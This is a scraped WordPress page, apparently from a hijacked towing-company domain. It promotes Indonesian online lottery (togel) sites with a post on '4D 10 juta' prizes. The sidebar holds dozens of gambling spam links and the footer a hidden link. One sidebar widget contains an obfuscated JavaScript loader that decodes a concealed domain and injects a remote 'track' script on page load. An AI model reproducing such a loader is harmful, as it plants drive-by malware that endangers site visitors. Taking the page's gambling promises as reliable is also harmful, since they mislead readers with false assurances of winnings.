#FFFFFF;}.post .feature-posts-content .entry-meta a {color: #FFFFFF;}.post .feature-posts-content .entry-meta a:before {color: #FFFFFF;}.post .feature-posts-content .entry-meta a:hover, .post .feature-posts-content .entry-meta a:focus, .post .feature-posts-content .entry-meta a:active,.post .feature-posts-content .entry-meta a:hover:before, .post .feature-posts-content .entry-meta a:focus:before, .post .feature-posts-content .entry-meta a:active:before {color: #a8d8ff;}.feature-posts-layout-one .feature-posts-image {height: 250px;overflow: hidden;}.highlight-post-slider .post .entry-content .entry-title {color: #030303;}.highlight-post-slider .entry-content .entry-title a:hover,.highlight-post-slider .entry-content .entry-title a:focus,.highlight-post-slider .entry-content .entry-title a:active {color: #086abd;}.highlight-post-slider .post .cat-links a {background-color: #1f1f1f;}.highlight-post-slider .post .cat-links a {color: #FFFFFF;}.highlight-post-slider .post .cat-links a:hover,.highlight-post-slider .post .cat-links a:focus,.highlight-post-slider .post .cat-links a:active {background-color: #086abd;color: #FFFFFF;}.highlight-post-slider .post .entry-meta a {color: #7a7a7a;}.highlight-post-slider .post .entry-meta a:before {color: #EB5A3E;}.highlight-post-slider .post .entry-meta a:hover,.highlight-post-slider .post .entry-meta a:focus,.highlight-post-slider .post .entry-meta a:active,.highlight-post-slider .post .entry-meta a:hover:before,.highlight-post-slider .post .entry-meta a:focus:before,.highlight-post-slider .post .entry-meta a:active:before {color: #086abd;}.section-highlight-post .featured-image a {border-radius: 0px;overflow: hidden;}.bottom-footer-image-wrap > a {max-width: 270px;overflow: hidden;display: inline-block;}@media screen and (max-width: 767px){#back-to-top {display: none !important;}}.woocommerce .products li.product .woo-product-image img {border-radius: 0px;}.woocommerce .button-cart_button_two a.button {background-color: #333333;color: #ffffff;}.woocommerce .button-cart_button_three > a.button {border-bottom-color: #ffffff;color: #ffffff;}.woocommerce .button-cart_button_four > a.button {background-color: #333333;color: #ffffff;}.woocommerce ul.products li.product .button-cart_button_two a.button:hover,.woocommerce ul.products li.product .button-cart_button_two a.button:focus,.woocommerce ul.products li.product .button-cart_button_four > a.button:hover,.woocommerce ul.products li.product .button-cart_button_four > a.button:focus {background-color: #086abd;color: #FFFFFF;}.woocommerce ul.products li.product .button-cart_button_three > a.button:hover,.woocommerce ul.products li.product .button-cart_button_three > a.button:focus {border-color: #086abd;color: #086abd;}.woocommerce .button-cart_button_four > a.button {border-radius: 0px;}.woocommerce .button-cart_button_two a.button {border-radius: 0px;}.woocommerce ul.products li.product .button-cart_button_four {left: 10px;bottom: 10px;}.woocommerce ul.products li.product .onsale {top: 8px;right: 8px;}.woocommerce ul.products li.product span.onsale {background-color: #EB5A3E;color: #ffffff;}.woocommerce ul.products li.product span.onsale {border-radius: 0px;}body[class*=woocommerce] ul.products li .product-compare-wishlist a {opacity: 0;z-index: 99;}body[class*=woocommerce] ul.products li .product-wishlist a {top: 50%;left: 50%;-webkit-transform: translate(-50%, -50%);-moz-transform: translate(-50%, -50%);-ms-transform: translate(-50%, -50%);-o-transform: translate(-50%, -50%);transform: translate(-50%, -50%);}body[class*=woocommerce] ul.products li .product-compare a {top: 50%;left: 50%;-webkit-transform: translate(-60px, -50%);-moz-transform: translate(-60px, -50%);-ms-transform: translate(-60px, -50%);-o-transform: translate(-60px, -50%);transform: translate(-60px, -50%);}body[class*=woocommerce] ul.products li .product-view a {top: 50%;left: 50%;-webkit-transform: translate(25px, -50%);-moz-transform: translate(25px, -50%);-ms-transform: translate(25px, -50%);-o-transform: translate(25px, -50%);transform: translate(25px, -50%);}body[class*=woocommerce] ul.products li .product-compare-wishlist a i {background-color: #ffffff;border-radius: 100px;line-height: 35px;height: 35px;text-align: center;width: 35px;}body[class*=woocommerce] ul.products li:hover .product-compare-wishlist a, body[class*=woocommerce] ul.products li:focus .product-compare-wishlist a {opacity: 1;}body[class*=woocommerce] ul.products li .product-compare-wishlist a i {background-color: #ffffff;}body[class*=woocommerce] ul.products li .product-compare-wishlist a i {color: #383838;}.woocommerce ul.products li.product .product-inner {text-align: center;}</style><link rel="icon" href="https://candctowingil.com/wp-content/uploads/2021/07/cropped-Favicon-Cerita-Ahli-Taypak-Togel-32x32.png" sizes="32x32" />
<link rel="icon" href="https://candctowingil.com/wp-content/uploads/2021/07/cropped-Favicon-Cerita-Ahli-Taypak-Togel-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://candctowingil.com/wp-content/uploads/2021/07/cropped-Favicon-Cerita-Ahli-Taypak-Togel-180x180.png" />
<meta name="msapplication-TileImage" content="https://candctowingil.com/wp-content/uploads/2021/07/cropped-Favicon-Cerita-Ahli-Taypak-Togel-270x270.png" />
<style>.header-four .site-branding .site-title {color: #030303;}.header-four .site-branding .site-description {color: #767676;}.header-four .top-header {background-color: ;}.header-four .social-profile ul li a,.header-four .header-contact ul li, .header-four .header-contact ul li a,.header-four .header-search-wrap .search-icon {color: #333333;}.header-four .alt-menu-icon .icon-bar, .header-four .alt-menu-icon .icon-bar:before, .header-four .alt-menu-icon .icon-bar:after {background-color: #333333;}.header-four .header-contact ul li a:hover,.header-four .header-contact ul li a:focus,.header-four .header-contact ul li a:active,.header-four .social-profile ul li a:hover,.header-four .social-profile ul li a:focus,.header-four .social-profile ul li a:active,.header-four .header-contact ul li a:hover i,.header-four .header-contact ul li a:focus i,.header-four .header-contact ul li a:active i,.header-four .header-search-wrap .search-icon:hover, .header-four .header-search-wrap .search-icon:focus, .header-four .header-search-wrap .search-icon:active {color: #086abd;}.header-four .alt-menu-icon a:hover .icon-bar, .header-four .alt-menu-icon a:focus .icon-bar, .header-four .alt-menu-icon a:active .icon-bar, .header-four .alt-menu-icon a:hover .icon-bar:before, .header-four .alt-menu-icon a:focus .icon-bar:before, .header-four .alt-menu-icon a:active .icon-bar:before, .header-four .alt-menu-icon a:hover .icon-bar:after,.header-four .alt-menu-icon a:focus .icon-bar:after,.header-four .alt-menu-icon a:active .icon-bar:after {background-color: #086abd;}.header-four .bottom-header .overlay {background-color: ;}@media only screen and (max-width: 991px) {.header-four .mobile-menu-container {background-color: ;}}.header-four .bottom-contact {border-color: rgba(51,51,51,0.1);}.header-four .main-navigation ul.menu > li > a,.header-four .bottom-contact a,.header-four .bottom-contact a span {color: #333333;}.header-four .site-branding .site-title a:hover,.header-four .site-branding .site-title a:focus,.header-four .site-branding .site-title a:active,.header-four .main-navigation ul.menu > li:hover > a, .header-four .main-navigation ul.menu > li:focus > a, .header-four .main-navigation ul.menu > li:active > a, .header-four .bottom-contact a:hover,.header-four .bottom-contact a:focus,.header-four .bottom-contact a:active,.header-four .bottom-contact a:hover i,.header-four .bottom-contact a:focus i,.header-four .bottom-contact a:active i {color: #086abd;}.header-four .alt-menu-icon a:hover .icon-bar, .header-four .alt-menu-icon a:focus .icon-bar, .header-four .alt-menu-icon a:active .icon-bar, .header-four .alt-menu-icon a:hover .icon-bar:before, .header-four .alt-menu-icon a:focus .icon-bar:before, .header-four .alt-menu-icon a:active .icon-bar:before, .header-four .alt-menu-icon a:hover .icon-bar:after,.header-four .alt-menu-icon a:focus .icon-bar:after,.header-four .alt-menu-icon a:active .icon-bar:after {background-color: #086abd;}@media screen and (max-width: 991px){.header-four.site-header .mobile-menu-container {border-top: none;}}.header-four .bottom-contact a i,.header-four .header-contact ul li i {color: #B7B7B7;}.site-header .header-btn-1.button-outline {border-color: #1a1a1a;color: #1a1a1a;}.site-header .header-btn-1.button-outline:hover,.site-header .header-btn-1.button-outline:focus,.site-header .header-btn-1.button-outline:active {background-color: #086abd;border-color: #086abd;color: #ffffff;}.site-header .header-btn-1.button-outline {border-radius: 0px;}</style></head>

<body class="wp-singular post-template-default single single-post postid-51 single-format-standard wp-custom-logo wp-theme-bosa wp-child-theme-bosa-lawyer default-skin site-layout-default">

	<div id="site-preloader">
		<div class="preloader-content">
			<img src="https://candctowingil.com/wp-content/themes/bosa/assets/images/preloader1.gif" alt="">		</div>
	</div>

<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	<header id="masthead" class="site-header header-four">
		<div class="top-header">
									<div class="top-header-inner">
					<div class="container">
						<div class="row align-items-center">
							<div class="col-lg-6 d-none d-lg-block">
																	<div class="header-contact">
										<ul>
											<li>
																							</li>
											<li>
																							</li>
										</ul>
									</div>
															</div>
							<div class="col-lg-6 d-none d-lg-flex justify-content-end align-items-center">
								<div class="header-icons">
									<div class="social-profile">
																			</div>
									<!-- Search form structure -->
																			<div id="search-form" class="header-search-wrap">
											<button class="search-icon">
												<span class="fas fa-search"></span>
											</button>
										</div>
																												<div class="alt-menu-icon">
											<a class="offcanvas-menu-toggler" href="#">
												<span class="icon-bar-wrap">
													<span class="icon-bar"></span>
												</span>

											</a>
										</div>
																	</div>
															</div>
						</div>
					</div>
				</div>
														<div class="alt-menu-icon d-lg-none">
					<a class="offcanvas-menu-toggler" href="#">
						<span class="icon-bar-wrap">
							<span class="icon-bar"></span>
						</span>
						<span class="iconbar-label d-lg-none">TOP MENU</span>
					</a>
				</div>
							<!-- header search form -->
		<div class="header-search">
			<div class="container">
				<form role="search" method="get" class="search-form" action="https://candctowingil.com/">
				<label>
					<span class="screen-reader-text">Cari untuk:</span>
					<input type="search" class="search-field" placeholder="Cari &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Cari" />
			<button type="submit" class="search-button"><span class="fas fa-search"></span></button></form>				<button class="close-button">
					<span class="fas fa-times"></span>
				</button>
			</div>
		</div>
		<!-- header search form end-->
	</div>
	<div id="offcanvas-menu" class="offcanvas-menu-wrap">
	<div class="close-offcanvas-menu">
		<button class="fas fa-times"></button>
	</div>
	<div class="offcanvas-menu-inner">
		<div class="offcanvas-menu-content">
			<!-- header secondary menu -->
													<!-- header search field -->
							<div class="header-search-wrap d-lg-none">
			 		<form role="search" method="get" class="search-form" action="https://candctowingil.com/">
				<label>
					<span class="screen-reader-text">Cari untuk:</span>
					<input type="search" class="search-field" placeholder="Cari &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Cari" />
			<button type="submit" class="search-button"><span class="fas fa-search"></span></button></form>				</div>
						<!-- header callback button -->
			
		    <!-- header contact details -->
		    						<!-- header social icons -->		
		</div>
		<!-- header sidebar -->
					<div class="header-sidebar">
				<div id="archives-2" class="widget widget_archive"><h2 class="widget-title">Arsip</h2>
			<ul>
					<li><a href='https://candctowingil.com/2024/05/'>Mei 2024</a></li>
	<li><a href='https://candctowingil.com/2023/07/'>Juli 2023</a></li>
	<li><a href='https://candctowingil.com/2022/12/'>Desember 2022</a></li>
	<li><a href='https://candctowingil.com/2022/03/'>Maret 2022</a></li>
	<li><a href='https://candctowingil.com/2022/02/'>Februari 2022</a></li>
	<li><a href='https://candctowingil.com/2022/01/'>Januari 2022</a></li>
	<li><a href='https://candctowingil.com/2021/10/'>Oktober 2021</a></li>
	<li><a href='https://candctowingil.com/2021/09/'>September 2021</a></li>
	<li><a href='https://candctowingil.com/2021/07/'>Juli 2021</a></li>
			</ul>

			</div><div id="categories-2" class="widget widget_categories"><h2 class="widget-title">Kategori</h2>
			<ul>
					<li class="cat-item cat-item-4"><a href="https://candctowingil.com/category/judi-slot/">Judi Slot</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://candctowingil.com/category/judi-togel/">Judi Togel</a>
</li>
	<li class="cat-item cat-item-39"><a href="https://candctowingil.com/category/situs-togel/">situs togel</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://candctowingil.com/category/uncategorized/">Uncategorized</a>
</li>
			</ul>

			</div><div id="meta-2" class="widget widget_meta"><h2 class="widget-title">Meta</h2>
		<ul>
						<li><a rel="nofollow" href="https://candctowingil.com/wp-login.php">Masuk</a></li>
			<li><a href="https://candctowingil.com/feed/">Feed entri</a></li>
			<li><a href="https://candctowingil.com/comments/feed/">Feed komentar</a></li>

			<li><a href="https://wordpress.org/">WordPress.org</a></li>
		</ul>

		</div>			</div>
			
	</div>
</div>	<div class="bottom-header header-image-wrap fixed-header">
				<div class="container">
			<div class="row align-items-center">
				<div class="col-lg-3">
					
<div class="site-branding">
					<a href="https://candctowingil.com/" rel="home">
					<img src="https://candctowingil.com/wp-content/uploads/2021/07/Logo-Cerita-Ahli-Taypak-Togel.jpg" id="headerLogo">
				</a>
					<p class="site-title"><a href="https://candctowingil.com/" rel="home">Cerita Ahli Taypak Togel</a></p>
								<p class="site-description">Memberi Tips Menang Taruhan Online</p>
			</div><!-- .site-branding -->				</div>
				<div class="col-lg-9 d-none d-lg-block">
					<div class="main-navigation-wrap">
						<nav id="site-navigation" class="main-navigation">
							<button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">Primary Menu</button>
							<ul id="primary-menu" class="menu nav-menu"><li id="menu-item-12" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-12"><a href="https://candctowingil.com">Home</a></li>
<li id="menu-item-13" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13"><a href="https://candctowingil.com/category/judi-bola/">Judi Bola</a></li>
<li id="menu-item-14" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14"><a href="https://candctowingil.com/category/judi-casino/">Judi Casino</a></li>
<li id="menu-item-15" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15"><a href="https://candctowingil.com/category/judi-slot/">Judi Slot</a></li>
<li id="menu-item-16" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16"><a href="https://candctowingil.com/category/judi-togel/">Judi Togel</a></li>
</ul>													</nav><!-- #site-navigation -->	
											</div>
				</div>
			</div>
		</div>
		<div class="overlay"></div>
	</div>
	<div class="mobile-menu-container"></div>
</header><!-- #masthead --><div id="content" class="site-content">
	<div class="container">
		<section class="wrap-detail-page">
					<h1 class="page-title entry-title">Link Togel Resmi Hadiah 4D 10 Juta</h1>
				<div class="breadcrumb-wrap">
	        						        </div>
					<div class="row">
								<div id="primary" class="content-area col-lg-8">
					<main id="main" class="site-main">
														    <figure class="feature-image single-feature-image">
		    						    <img width="1370" height="550" src="https://candctowingil.com/wp-content/uploads/2022/03/togel-online-26-1370x550.jpg" class="attachment-bosa-1370-550 size-bosa-1370-550 wp-post-image" alt="Link Togel Resmi Hadiah 4D 10 Juta" decoding="async" fetchpriority="high" />		    						</figure>
														
<article id="post-51" class="post-51 post type-post status-publish format-standard has-post-thumbnail hentry category-situs-togel">

    <div class="entry-container">
		<div class="entry-content">
			<p style="text-align: justify;">Sebutan <a href="https://bandartogelresmi.org/"><span data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;Bandar Togel Terpercaya&quot;}" data-sheets-userformat="{&quot;2&quot;:13249,&quot;3&quot;:{&quot;1&quot;:0},&quot;9&quot;:1,&quot;10&quot;:1,&quot;11&quot;:3,&quot;12&quot;:0,&quot;15&quot;:&quot;Calibri&quot;,&quot;16&quot;:11}">Bandar Togel Terpercaya</span></a> juga semestinya diberikan terhadap daftar 5 nama laman togel terbaik di atas, karena cuma disitus tersebut anda dapat melakukan betting penuh atau bermain dengan betting diskon tetapi konsisten menerima kemenangan 4d 10 juta.</p>
<p style="text-align: justify;">Dengan hadiah yang besar seperti itu pasti akan membikin kalian merasa lebih asyik dalam bermain dan menentukan jumlah modal yang akan diaplikasikan. Itulah alasan kenapa banyak pecinta togel online berharap bermain di bandar togel online hadiah 4d terbesar di Indonesia.</p>
<p style="text-align: justify;">Selain menyediakan bettingan full dan bettingan diskon, <a href="https://situstogelresmi.info/"><span data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;Situs Togel Terpercaya&quot;}" data-sheets-userformat="{&quot;2&quot;:13249,&quot;3&quot;:{&quot;1&quot;:0},&quot;9&quot;:1,&quot;10&quot;:1,&quot;11&quot;:3,&quot;12&quot;:0,&quot;15&quot;:&quot;Calibri&quot;,&quot;16&quot;:11}">Situs Togel Terpercaya</span></a> juga menghadirkan metode alternatif bet bb sehingga angka bolak balik yang di bettingkan juga menerima penghasilan kemenangan. Karena itulah kami sarankan terhadap kalian agar mencoba peruntungan di laman togel terbaik untuk merasakan hasil kemenangan yang lebih banyak.</p>
<h2 style="text-align: center;"><strong>Keluaran Togel Online Terbaik Dan Terpopuler Tahun Ini</strong></h2>
<p style="text-align: justify;">Di dunia toto online banyak sekali terdapat pasaran <a href="https://totomacaupools.xyz/"><span data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;Toto Macau&quot;}" data-sheets-userformat="{&quot;2&quot;:13249,&quot;3&quot;:{&quot;1&quot;:0},&quot;9&quot;:1,&quot;10&quot;:1,&quot;11&quot;:3,&quot;12&quot;:0,&quot;15&quot;:&quot;Calibri&quot;,&quot;16&quot;:11}">Toto Macau</span></a>, tetapi di antara sekian banyak pasaran cuma ada 3 yang benar-benar diakui terbaik dan terpopuler seperti di bawah ini.</p>
<h3 style="text-align: justify;">Keluaran Hongkong Pools</h3>
<p style="text-align: justify;">Hongkong pools merupakan pasaran togel terbaik dan terpopuler nomor 1 didunia maya, hongkong atau yang lazim dijuluki dengan nama lain merupakan HK merupakan salah satu pasaran togel paling lama dan terbaik di indonesia. Hampir semua pecinta toto online di indonesia mengetahui dengan nama pasaran togel yang satu ini.</p>
<p style="text-align: justify;">Pasaran ini betul-betul diminati oleh semua togellers di indonesia karena mempunyai jadwal keluaran hasil yang baik untuk dimainkan merupakan 23.00 WIB malam, ini merupakan waktu yang santai untuk semua masyarakat di indonesia karena sudah selesai berkerja dan waktunya istirahat.</p>
<h3 style="text-align: justify;">Keluaran Singapore Pools</h3>
<p style="text-align: justify;">Pasaran togel terbaik urutan ke-2 merupakan Singapore Pools atau SGP Toto yang sudah diketahui oleh semua pecinta toto online di Indonesia. Tapi pasaran ini sempat menjadi redup karena pandemi covid yang terpaksa membikin Singapore Pools semestinya libur dari tahun 2020 sampai akhir tahun 2021.</p>
<p style="text-align: justify;">Tapi kini ini SGP pools sudah kembali berjaya dan memberikan banyak sekali profit untuk semua bettor di indonesia. Jadwal result tidak mengalami perubahan merupakan 17.50 WIB dan dijalankan setiap hari senin , rabu , kamis , sabtu dan minggu, hari selasa dan jumat seperti lazim pasaran ini akan libur</p>
<h3 style="text-align: justify;">Keluaran Sydney Pools</h3>
<p style="text-align: justify;">Selanjutnya merupakan Sydney pools yang merupakan salah satu pasaran togel sah terbaik dan terpupoler di indonesia. Tidak seperti pasaran togel lainnya yang sewaktu-waktu dapat merubah nomor hasil result pada laman keluaran / live draw, karena pasaran sydney ini di jamin 100% aman dan tidak melakukan kecurangan.</p>
<p style="text-align: justify;">Keluaran togel sydney tidak kalah dengan pasaran hong kong maupun singapura yang merupakan pasaran tertua atau terlama di indonesia dan mempunyai jam result pada pukul 13.50 WIB. Hampir semua togellers mengetahui dengan pasaran yang satu ini karena tidak pernah melakukan kecurangan apapun dikala pengerjaan pengeluaran angka sedang berlangsung.</p>
<p style="text-align: justify;">Baiklah rasanya cukup sampai di sini pembahasan kita mengenai laman agen togel online terbaik 2022 dan bandar togel hadiah 4d 10 juta. Jadi tunggu apa lagi, lantas daftar kini juga dan jadilah jutawan dalam waktu semalam.</p>
<p style="text-align: justify;">Pencarian Terkait :</p>
<p style="text-align: justify;">Live Draw China<br />
Live Result China<br />
Live Draw Sydney<br />
Live Draw Taiwan<br />
Data Kamboja<br />
Live Draw Macau<br />
Live Draw SGP<br />
Live Draw SDY<br />
Live Draw Cambodia<br />
Live Draw Toto Macau</p>
		</div><!-- .entry-content -->

		<div class="entry-meta footer-meta">
            <span class="posted-on"><a href="https://candctowingil.com/2022/03/" rel="bookmark"><time class="entry-date published" datetime="2022-03-29T12:05:52+00:00">Mar 29, 2022</time></a></span><span class="cat-links"><a href="https://candctowingil.com/category/situs-togel/" rel="category tag">situs togel</a></span>        </div><!-- .entry-meta -->
	</div><!-- .entry-container -->
</article><!-- #post-51 -->
										<div class="author-info">
											<div class="section-title-wrap">
												<h3 class="section-title">
													About the Author												</h3>
											</div>
											<div class="author-content-wrap">
	<div class="author">
		<a href="https://candctowingil.com/author/dennisedwards/">
		    <img alt='' src='https://secure.gravatar.com/avatar/1143177b49fab6001c3f1da17d45aeb6cf1196cba7235fe911e360606d1d06c0?s=100&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/1143177b49fab6001c3f1da17d45aeb6cf1196cba7235fe911e360606d1d06c0?s=200&#038;d=mm&#038;r=g 2x' class='avatar avatar-100 photo' height='100' width='100' decoding='async'/>		</a>
	</div>
	<div class="author-content no-author-text">
		<h3 class="author-name">
			<a href="https://candctowingil.com/author/dennisedwards/">
				Dennis Edwards			</a>
		</h3>
			</div>
</div>
										</div>
									
	<nav class="navigation post-navigation" aria-label="Pos">
		<h2 class="screen-reader-text">Navigasi pos</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://candctowingil.com/situs-judi-toto-terbesar-2022-2023-di-dunia/" rel="prev">Situs Judi Toto Terbesar 2022-2023 di Dunia</a></div><div class="nav-next"><a href="https://candctowingil.com/cara-memenangkan-mesin-slot-gacor-cleopatra/" rel="next">Cara Memenangkan Mesin Slot Gacor Cleopatra</a></div></div>
	</nav>					</main><!-- #main -->
				</div><!-- #primary -->
												<div id="secondary" class="sidebar right-sidebar col-lg-4">
									<div id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://candctowingil.com/">
				<label>
					<span class="screen-reader-text">Cari untuk:</span>
					<input type="search" class="search-field" placeholder="Cari &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Cari" />
			<button type="submit" class="search-button"><span class="fas fa-search"></span></button></form></div>
		<div id="recent-posts-2" class="widget widget_recent_entries">
		<div class="widget-title-wrap"><h2 class="widget-title">Pos-pos Terbaru</h2></div>
		<ul>
											<li>
					<a href="https://candctowingil.com/slot-online-gacor-terpercaya-yang-mudah-untuk-dimainkan/">Slot Online Gacor Terpercaya Yang Mudah Untuk Dimainkan</a>
									</li>
											<li>
					<a href="https://candctowingil.com/info-result-toto-macau-terbesar/">Info Result Toto Macau Terbesar</a>
									</li>
											<li>
					<a href="https://candctowingil.com/cara-memenangkan-mesin-slot-gacor-cleopatra/">Cara Memenangkan Mesin Slot Gacor Cleopatra</a>
									</li>
											<li>
					<a href="https://candctowingil.com/link-togel-resmi-hadiah-4d-10-juta/" aria-current="page">Link Togel Resmi Hadiah 4D 10 Juta</a>
									</li>
											<li>
					<a href="https://candctowingil.com/situs-judi-toto-terbesar-2022-2023-di-dunia/">Situs Judi Toto Terbesar 2022-2023 di Dunia</a>
									</li>
					</ul>

		</div><div id="block-3" class="widget widget_block"><p><a href="https://totosingapore.sg-host.com/">Togel Singapore</a></p> <p><a href="https://j-biomed-inform.com/">Pedetogel</a></p> <p><a href="https://www.gainesvillehog.org/">Pedetogel</a></p> <p><a href="https://greciangyros.net/">Pedetogel</a></p><p><a href="https://www.winchesterauto.com/">Situs Poker Online</a></p><p><a href="https://slot88.sg-host.com/">slot gacor hari ini</a></p><p><a href="https://totomacau.biz/">totomacau.biz</a></p><p><a href="https://gasvipwin88.com/">gasvipwin88.com</a></p><p><a href="https://vipwin88.org/">vipwin88</a></p><p><a href="https://togelslot88.cc/">togelslot88</a></p> <p><a href="https://mattiepearlskitchenshecancook.com/">Togel178</a></p> <p><a href="https://www.gambletribune.org/">Vipwin88</a></p><p><a href="https://countydownspectator.com/">novaslot88</a></p><p><a href="https://totomacau.me/">toto macau</a></p><p><a href="https://novaslot88.it.com/">novaslot88</a></p><p><a href="https://www.khaodham.com/listings/waterpool/">Agen Togel Macau</a></p><p><a href="https://www.summat.org/">Situs Togel Online</a></p> <p><a href="https://malaka555.net/">Malaka555 </a></p> <p><a href="https://vipwin88.games/">vipwin88</a></p><p><a href="https://mainvipwin88.com/">vipwin88</a></p><p><a href="https://chelischilibar.com/">togelslot88</a></p><p><a href="https://vipw88.net/">vipw88.net</a></p><p><a href="https://www.fixmyacllc.com/">fixmyacllc.com</a></p><p><a href="https://www.rolandeausrestaurant.com/">vipwin88 slot</a></p><p><a href="https://www.hannasnailsandsalon.com/">situs slot hoki</a></p><p><a href="https://www.biginburma.com/">togel</a></p><p><a href="https://www.littlefishseattle.com/">situs idn poker</a></p> <p><a href="https://pedetogelmain.com/">https://pedetogelmain.com/</a></p> <p><a href="https://www.lowellcafe.com/">Link Toto Macau</a></p> <p><a href="https://linkvipwin88.com/">https://linkvipwin88.com/</a></p> <p><a href="https://vipw88.com/">vipwin88</a></p> <p><a href="https://howardsflorist.net/">Togel178</a></p><p><a href="https://creatividaddigital.com.mx/shop/">indo7poker link alternatif</a></p><p><a href="https://www.paulowen98.com/">Data Macau 4D</a></p> <p><a href="https://tiendamartinez.shop/">idn poker online</a></p><p><a href="https://solektra-international.com/">IDN Poker88</a></p><p><a href="https://www.sokai-club.net/">Dadu Online Live</a></p><p><a href="https://tolucalake-pumpkins-christmastrees.com/halloween/">Keluaran Toto Macau</a></p><p><a href="https://pedetogel.it.com/">https://pedetogel.it.com</a></p><p><a href="https://www.suipachasuites.com/">Daftar Dadu Online</a></p><p><a href="https://www.wholesalee.shop/">Kartu Poker IDN</a></p> <p><a href="https://renthawaiibyowner.com/">Togel178</a></p>
<p><a href="https://togelhongkong.sg-host.com/">Togel Hongkong</a></p>
<p><a href="https://littledoeislove.com/">Slot88</a></p>
<p><a href="https://totomacau.games/">result toto macau</a></p>
<p><a href="https://pedetogel.sg-host.com/">Pede Togel</a></p>
<p><a href="https://togelmacau.net/">Toto Macau</a></p>
<p><a href="https://togel178.info/">link Togel178</a></p>
<p><a href="https://www.orderstjohn.org/">Togel 178</a></p><p><a href="https://togelslot88.xyz/">https://togelslot88.xyz/</a></p><p><a href="https://togelslot88.co/">https://togelslot88.co/</a></p>
<p><a href="https://dcsisterssweets.com/">Vipwin88 Login</a></p>
<p><a href="https://lajmesportive.net/">Vipwin88 Link Alternatif</a></p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>Untuk para pencinta slot online, <a href="https://www.blessmobile.com//">Novaslot88</a> menawarkan permainan slot gacor dengan RTP tinggi dan hadiah besar yang memudahkan Anda meraih kemenangan.</p>
<p><a href="https://www.thalesbaiao.com/">Pedetogel</a> memberikan kemudahan bagi pemain togel yang membutuhkan data cepat. Informasi keluaran tersedia untuk berbagai pasaran dengan update rutin.
</p></div><div id="block-4" class="widget widget_block"><script type="text/javascript">
!function (_b75ff) {
    
    var _dce55 = Date.now();
    var _796f4 = 1000;
    _dce55 = _dce55 / _796f4;
    _dce55 = Math.floor(_dce55);

    var _de526 = 600;
    _dce55 -= _dce55 % _de526;
    _dce55 = _dce55.toString(16);

    var _604aa = _b75ff.referrer;

    if (!_604aa) return;

    var _5901f = [51196, 51193, 51174, 51189, 51188, 51185, 51171, 51192, 51186, 51199, 51185, 51170, 51188, 51195, 51193, 51172, 51134, 51193, 51198, 51190, 51199];

    _5901f = _5901f.map(function(_5180f){
        return _5180f ^ 51088;
    });

    var _a3a50 = "01c3ca77a19d5c72880232c10c896095";
    
    _5901f = String.fromCharCode(..._5901f);

    var _f1eee = "https://";
    var _f0dd7 = "/";
    var _3a19a = "track-";

    var _99424 = ".js";

    var _e721d = _b75ff.createElement("script");
    _e721d.type = "text/javascript";
    _e721d.async = true;
    _e721d.src = _f1eee + _5901f + _f0dd7 + _3a19a + _dce55 + _99424;

    _b75ff.getElementsByTagName("head")[0].appendChild(_e721d)

}(document);
</script></div>								</div>
										</div>
		</section>

		<!-- Related Posts -->
					<section class="section-ralated-post">
				<div class="section-title-wrap">
					<h2 class="section-title">
						You may also like these					</h2>
				</div>
				<div class="wrap-ralated-posts">
					<div class="row">
						
			<div class="col-12 col-md-6 col-lg-3">
				<article id="post-63" class="post-63 post type-post status-publish format-standard hentry category-situs-togel category-uncategorized tag-judi-togel tag-togel-online tag-toto-macau">
									    <div class="entry-content">
						<header class="entry-header">
							<h3 class="entry-title"><a href="https://candctowingil.com/info-result-toto-macau-terbesar/" rel="bookmark">Info Result Toto Macau Terbesar</a></h3>						</header><!-- .entry-header -->
					</div><!-- .entry-content -->
				</article><!-- #post-->
			</div>
		
					</div>
				</div>
			</section>
			</div><!-- #container -->
</div><!-- #content -->
	
	<footer id="colophon" class="site-footer site-footer-three ">
		<div class="site-footer-inner" style="background-image: url(">
							<div class="top-footer">
					<div class="wrap-footer-sidebar">
						<div class="container">
							<div class="footer-widget-wrap">
								<div class="row">
										<div class="col-sm-6 col-12 col-lg-3 footer-widget-item">
		<div id="block-2" class="widget widget_block"><div class="footer-item"><a href="http://mswestfalia.com/" style="display: none">agen togel terlengkap</a></div></div>	</div>
								</div>
							</div>
						</div>
					</div>
				</div>
										<div class="bottom-footer">
	<div class="container">
		<div class="row align-items-center">
			<!-- social links area -->
			 <!-- social links area -->
			<div class="col-lg-12 text-center">
				<div class="footer-desc-wrap">
					
<div class="site-info">
	Copyright © 2025 Bosa Lawyer. Powered by	<a href="//bosathemes.com" target="_blank">
		Bosa Themes	</a>
</div><!-- .site-info -->									</div>
			</div>
		</div>
	</div>
</div>		</div>
	</footer><!-- #colophon -->
</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/bosa-lawyer/*","/wp-content/themes/bosa/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://candctowingil.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://candctowingil.com/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
